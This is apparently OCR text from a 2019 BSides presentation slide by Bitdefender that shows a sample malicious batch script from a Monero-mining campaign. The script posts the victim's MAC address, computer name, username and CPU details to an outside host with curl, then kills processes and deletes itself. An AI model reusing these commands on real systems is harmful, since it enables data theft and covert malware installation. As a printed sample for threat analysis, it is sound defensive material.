 Upload Server
@echo off
curl.exe -d "?= &mac= &comname= &password=
-domain&username=win7 32W Intel(R) Core(TM) i7-5600U CPU
@ 2.60GHz 1H &imagefile= .txt&ver=XMR" http://up.pzchao.com:864/install.asp&
ping 127.1 -n 15 1>nul&
taskkill /f /im curl.exe&taskkill /f /im ftp.exe &del 360.bat
B | BSIDES
©2019 BITDEFENDER